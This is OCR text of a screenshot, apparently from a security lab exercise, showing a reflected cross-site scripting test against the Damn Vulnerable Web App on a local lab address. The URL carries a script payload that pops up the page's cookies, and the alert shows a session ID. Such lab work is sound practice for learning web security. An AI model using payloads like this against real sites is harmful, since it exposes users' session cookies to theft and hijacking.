 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) - OWA
File Edit View History Bookmarks Tile Tools Help
Damn Vulnerable Web App ... ×
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.56.102/dvwa/vulnerabilities/xss_r/?name=Devon-
2016319<script>alert(document.cookie)</script>##
Split URL
Execute
1
Enable Post data Enable Referrer
2
security=low; PHPSESSID=36bbrob6pu43l3ruq3illfo157;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
OK
WS
Home
Instructions
Setup
Brute Force
Command Execution
e Scripting
Hello Devon-2016319